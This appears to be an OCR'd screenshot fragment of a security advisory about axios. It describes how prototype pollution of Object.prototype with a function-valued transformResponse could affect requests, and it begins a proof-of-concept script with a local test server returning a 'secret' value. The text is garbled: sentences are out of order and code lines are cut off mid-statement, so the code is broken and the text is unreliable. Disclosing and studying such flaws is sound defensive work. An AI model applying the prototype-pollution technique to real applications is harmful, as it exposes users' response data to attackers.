
prior to the
Object.prototype.transformResponse
request.
Note:
This is only exploitable if a separate vulnerability
or attacker-controlled code has polluted
with a function-valued
Object.prototype
property before the request is
transformResponse
made.
PoC
import http from 'http';

import axios from 'axios';

const seen = [];

const server = http.createServer((req, res) => {

  res.setHeader('Content-Type', 'application/json'
  res.end(JSON.stringify({ secret: 'response-secre
});

await new Promise(resolve => server.listen(0, '127